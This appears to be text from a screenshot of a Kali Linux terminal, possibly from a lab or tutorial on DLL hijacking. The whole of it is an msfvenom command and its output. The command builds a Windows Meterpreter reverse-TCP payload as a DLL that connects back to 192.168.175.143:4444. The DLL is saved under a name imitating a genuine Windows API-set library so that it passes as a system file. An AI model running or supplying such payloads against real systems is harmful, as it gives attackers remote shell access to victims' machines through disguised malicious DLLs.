 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.175.143 lport=4444 -f dll
-o /root/ext-ms-win-kernel32-package-current-l1-1-0.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of dll file: 5120 bytes
Saved as: /root/ext-ms-win-kernel32-package-current-l1-1-0.dll
root@kali:~# ls
api-ms-win-core-fibers-l1-1-1.dll ext-ms-win-kernel32-package-current-l1-1-0.dll Templates
Desktop Music test.dll
Documents Pictures Videos
Downloads Public
root@kali:~#